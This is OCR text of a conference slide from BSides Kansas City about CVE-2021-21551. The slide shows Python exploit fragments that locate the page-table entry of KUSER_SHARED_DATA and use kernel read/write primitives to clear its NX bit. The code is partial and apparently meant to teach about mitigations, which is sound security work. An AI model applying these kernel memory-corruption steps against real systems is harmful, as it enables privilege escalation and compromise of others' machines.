 B-SIDES
KANSAS CITY
PowerPoint File Edit View Insert Format Arrange Tools Slide Show Window Help 84% Sat Sep 25 10:36
CVE-2021-21551 – A CASE STUDY IN ENABLING EXPLOIT
MITIGATIONS
433 pKernelUserSharedPTE = get_pte_va(KUSER_SHARED_DATA)
434 print("[+] KUSER_SHARED_DATA PTE at %lx" % pKernelUserSharedPTE)
435
436 overwrite_pte(ip, port, pKernelUserSharedPTE)
437 print("[+] KUSER_SHARED_DATA PTE NX bit cleared!")
Locating the PTE of KUSER_SHARED_DATA
282 def overwrite_pte(ip, port, addr):
283 phys_addr = get_phys_addr(ip, port, addr)
284
285 buff = read_physmem_primitive(ip, port, phys_addr)
286
287 if buff is None:
288 sys.exit("[-] read primitive failed!")
289
290 pte_val = struct.unpack("<Q", buff[0:8])[0]
291
292 # Clear NX bit
293 overwrite_val = pte_val & (((1 << 63) - 1))
294 overwrite_buff = struct.pack("<Q", overwrite_val)
295
296 write_primitive(ip, port, overwrite_buff, addr)
Corrupting the PTE of KUSER_SHARED_DATA
Track